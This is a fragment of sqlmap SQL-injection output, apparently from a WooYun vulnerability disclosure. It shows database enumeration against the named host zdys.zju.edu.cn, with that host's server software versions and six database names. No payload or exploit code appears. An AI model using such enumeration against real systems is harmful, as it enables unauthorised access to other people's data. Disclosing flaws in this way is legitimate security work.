 web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5
[14:23:29] [INFO] fetching database names
[14:23:29] [INFO] the SQL query used returns 6 entries
[14:23:29] [INFO] resumed: "information_schema"
[14:23:29] [INFO] resumed: "mysql"
[14:23:29] [INFO] resumed: "phpmyadmin"
[14:23:29] [INFO] resumed: "test"
[14:23:29] [INFO] resumed: "zdfood"
[14:23:29] [INFO] resumed: "zdfood2"
available databases [6]:
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test
[*] zdfood
[*] zdfood2
[14:23:29] [INFO] fetched data logged to text files under 'F:\Websec\sqlmap\Bin\
output\zdys.zju.edu.cn'
www.wooyun.org
[*] shutting down at 14:23:29